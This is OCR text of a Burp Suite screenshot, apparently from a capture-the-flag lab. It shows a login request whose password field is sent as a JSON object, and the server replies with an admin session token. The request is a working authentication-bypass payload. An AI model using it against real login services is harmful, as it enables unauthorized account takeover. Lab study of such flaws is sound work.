 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 167.172.56.180:31031
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.172.56.180:31031/
8 Content-Type: application/json
9 Origin: http://167.172.56.180:31031
10 Content-Length: 49
11 Connection: close
12
13 {
"username":"admin",
"password":{
"password":1
14 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI
6ImFkbWluIiwiaWF0IjoxNjUyNjIyNDkyfQ.GdVARMqKzcKJtI4-
B2zIs0OKXCzlu3Vzw38xGFT-66Q; Max-Age=3600; Path=/;
Expires=Sun, 15 May 2022 14:48:12 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 46
5 Date: Sun, 15 May 2022 13:48:12 GMT
6 Connection: close
7
8 {
"message":"User authenticated successfully!"
}